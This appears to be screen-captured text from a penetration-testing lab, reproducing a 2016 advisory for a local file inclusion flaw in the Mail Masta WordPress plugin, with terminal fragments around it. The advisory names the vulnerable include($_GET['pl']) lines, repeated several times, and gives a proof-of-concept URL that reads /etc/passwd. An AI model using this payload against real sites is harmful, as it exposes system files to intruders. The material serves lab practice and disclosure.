 10.0.2.4 Disconnected 10.10.11.20-Editorial 40% 05:02 PM
[+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application. The vulnerability occurs
due to the use of user-supplied input without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by its name, the script directly includes the input p
arameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
(END)
Kali Pivoting And Tunneling Synfonos-1 10.0.2.15